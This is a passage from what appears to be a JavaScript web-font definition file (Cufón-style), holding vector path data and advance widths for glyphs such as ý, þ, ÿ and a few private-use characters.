-19v-27,-1,-34,43,-5,45xm81,-194v10,0,23,-10,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45","w":177},"\u00fd":{"d":"39,80v32,0,48,-59,65,-75v29,-7,82,-1,72,-45v-11,10,-46,31,-72,23r40,-118v2,-13,-27,-14,-32,-5v-20,37,-34,108,-76,109v-25,-19,34,-92,25,-113v-52,-24,-62,72,-65,120v12,47,73,10,82,-14v1,-2,3,-3,4,-3v0,16,-12,39,-19,54v-15,10,-39,31,-40,53v0,10,6,14,16,14xm140,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-28,15,-19,27v22,5,36,-9,50,-22","w":174},"\u00fe":{"d":"76,-94v12,-52,54,-120,50,-148v-4,-25,-22,-22,-30,0r-48,137v-18,23,-65,31,-54,75v17,-11,29,-28,45,-40v-36,84,-54,137,-54,158v0,12,4,17,14,17v24,-2,21,-51,30,-69v12,-56,48,-117,94,-134v5,0,8,2,8,6v-2,19,-32,85,-63,66v-6,0,-9,4,-9,10v0,19,27,22,45,12v32,11,84,-12,91,-45v0,-9,-2,-13,-5,-13v-14,13,-35,32,-57,33v22,-23,32,-44,32,-65v0,-52,-66,-38,-89,0","w":193},"\u00ff":{"d":"39,80v32,0,48,-59,65,-75v29,-7,82,-1,72,-45v-11,10,-46,31,-72,23r40,-118v2,-13,-27,-14,-32,-5v-20,37,-34,108,-76,109v-25,-19,34,-92,25,-113v-52,-24,-62,72,-65,120v12,47,73,10,82,-14v1,-2,3,-3,4,-3v0,16,-12,39,-19,54v-15,10,-39,31,-40,53v0,10,6,14,16,14xm131,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45xm81,-194v10,0,23,-10,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45","w":174},"\ue000":{"w":0},"\ue001":{"w":115},"\ue002":{"w":180},"\ue003":{"d":"110,2v13,0,87,-26,69,-65v-13,7,-34,34,-48,27r40,-86v-3,-7,-24,-6,-31,-1r-62,60r-34,25v4,-22,28,-59,38,-85v-5,-5,-30,-7,-34,2v-11,29,-30,39,-52,60v-3,2,-4,9,-4,20v1,15,0,12,8,6v4,-4,8,-6,9,-7v-14,37,-39,113,-39,128v0,24,28,25,33,4r23,-91v18,-4,45,-29,78,-51v-6,18,-31,53,6,54","w":180},"\u00a0":{"w":135}}});
